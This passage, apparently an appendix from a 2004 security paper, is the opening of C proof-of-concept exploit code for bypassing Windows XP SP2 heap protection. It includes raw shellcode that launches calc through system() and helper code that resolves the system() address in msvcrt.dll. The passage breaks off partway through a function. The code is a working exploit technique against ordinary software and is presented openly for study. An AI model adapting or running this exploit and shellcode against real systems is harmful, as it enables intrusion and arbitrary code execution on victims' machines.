Appendix A.
/*
 * Defeating Windows XP SP2 Heap protection.
 *
 * Copyright (c) 2004  Alexander Anisimov, Positive Technologies.
 *
 *
 * Tested on:
 *
 *    - Windows XP SP2
 *    - Windows XP SP1
 *    - Windows 2000 SP4
 *    - Windows 2003 Server
 *
 * Contacts:
 *
 *    anisimov@ptsecurity.com
 *    http://www.ptsecurity.com
 *
 * THIS PROGRAM IS FOR EDUCATIONAL PURPOSES *ONLY* IT IS PROVIDED "AS IS"
 * AND WITHOUT ANY WARRANTY. COPYING, PRINTING, DISTRIBUTION, MODIFICATION
 * WITHOUT PERMISSION OF THE AUTHOR IS STRICTLY PROHIBITED.
 *
 */

#include <stdio.h>
#include <windows.h>


unsigned char calc_code[]=
      "\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB9"
      "\x04\x03\x02\x01"      // Address of system() function
      "\xFF\xD1\xEB\xF7";


void fixaddr(char *ptr, unsigned int a)
{
      ptr[0] = (a & 0xFF);
      ptr[1] = (a & 0xFF00) >> 8;
      ptr[2] = (a & 0xFF0000) >> 16;
      ptr[3] = (a & 0xFF000000) >> 24;
}

int getaddr(void)
{
      HMODULE lib = NULL;
      unsigned int addr_func = 0;
      unsigned char a[4];

      // get address of system() function
      lib = LoadLibrary("msvcrt.dll");
      if (lib == NULL) {
            printf("Error: LoadLibrary failed\n");
            return -1;
      }

      addr_func = (unsigned int)GetProcAddress(lib, "system");
      if (addr_func == 0) {
            printf("Error: GetProcAddress failed\n");
            return -1;
      }
      printf("Address of msvcrt.dll!system(): %08X\n\n", addr_func);